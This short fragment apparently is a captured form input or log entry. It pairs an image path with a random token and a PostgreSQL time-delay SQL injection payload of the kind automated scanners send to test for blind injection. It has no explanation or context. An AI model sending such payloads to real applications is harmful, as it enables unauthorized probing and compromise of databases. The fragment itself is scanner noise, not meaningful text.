 3FszRFNL' OR 238=(SELECT 238 FROM PG_SLEEP(15))--